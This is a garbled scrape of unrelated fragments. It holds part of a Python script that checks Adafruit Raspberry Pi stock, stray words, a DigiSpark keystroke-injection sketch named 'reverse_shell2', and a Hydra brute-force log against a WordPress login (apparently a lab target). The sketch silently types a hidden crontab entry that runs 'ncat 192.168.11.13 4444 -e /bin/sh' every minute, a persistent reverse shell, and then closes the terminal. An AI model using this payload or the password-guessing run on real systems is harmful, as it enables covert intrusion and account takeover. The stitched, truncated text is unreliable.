 37 adafruit_single_products_list=[('3775','RPi 3B+'),('3055','RPi 3B'),('2885','RPi Zero (Not W)'),('3400','RPi Zero
38
39 def single_prod_at_adafruit(_url,_type,log_adafruit):
40 r=requests.get(_url)
41
42 soup=BeautifulSoup(r.text,'html.parser')
43 prod=soup.find('div',{'class':'oos-header'})
44 for line in prod:
45 _stock=str(line)
46
47
48 if _stock!='Out of stock':
49 log_adafruit.append(('Adafruit',_type,_url))
50
51 return log_adafruit
52
53 #Cycle through them now
54 for url in adafruit_single_products_list:
55 log_adafruit=single_prod_at_adafruit(str('https://www.adafruit.com/product/'+url[0]),url[1],log_adafruit)
56
57 #Keep below for testing reasons
58 #log_adafruit=[('Test Website','Test RPi 4','www.example.com'),('Test2 Website','Test RPi 3','www.example.com')]
59
60 if log_adafruit!=[]: #something is in stock
61 ctx = ssl.create_default_context()
62 password = "Still not giving you my password..." # Your app password goes here
63 sender = "my_source_email@gmail.com" # Your e-mail address
Waveshare
WARNING
UPS HAT
OFF
Moldark
Media
Wi-Fi
Shutdown
K9
K10
UK
CA
reverse_shell2
void loop() {
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_T , MOD_CONTROL_LEFT | MOD_ALT_LEFT); //start the shell
DigiKeyboard.delay(500);
DigiKeyboard.print("crontab -e");
DigiKeyboard.delay(300);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
//punch down to the very bottom to hide the following command
for (int i=0;i<45;i++) {
DigiKeyboard.sendKeyStroke(KEY_ARROW_DOWN);
}
DigiKeyboard.print("* * * * * ncat 192.168.11.13 4444 -e /bin/sh"); //this will need to be customized to your local IP and port
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.sendKeyStroke(KEY_X , MOD_CONTROL_LEFT);
DigiKeyboard.sendKeyStroke(KEY_Y);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_Q , MOD_CONTROL_LEFT | MOD_SHIFT_LEFT); //close out the terminal
DigiKeyboard.delay(500);
for (;;) {
/*empty*/
}
}
Done Saving.
[root@ParrotOS3]-[/home/wesleyvm1]
#hydra -l fsociety -P /home/wesleyvm1/Downloads/fsocity.dic 10.10.188.175 http-post-form "/wp-login.php:l
og=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.188.175%2Fwp-admin%2F&testcookie=1:S=302"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 22:34:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:858235), ~53640 tries per task
[DATA] attacking http-post-form://10.10.188.175:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirec